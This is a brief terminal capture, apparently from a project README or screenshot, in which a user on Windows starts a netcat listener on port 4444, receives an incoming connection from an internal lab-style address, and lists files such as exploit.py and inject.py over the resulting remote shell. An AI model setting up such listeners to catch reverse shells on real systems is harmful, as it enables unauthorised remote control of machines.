 [Baga6312@R1BIT99] C:\Users\rabbit99\Downloads >>nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.53] from (UNKNOWN) [10.10.15.53] 50818
ls
dector.py
exploit.py
inject.py
LICENSE
model.py
README.md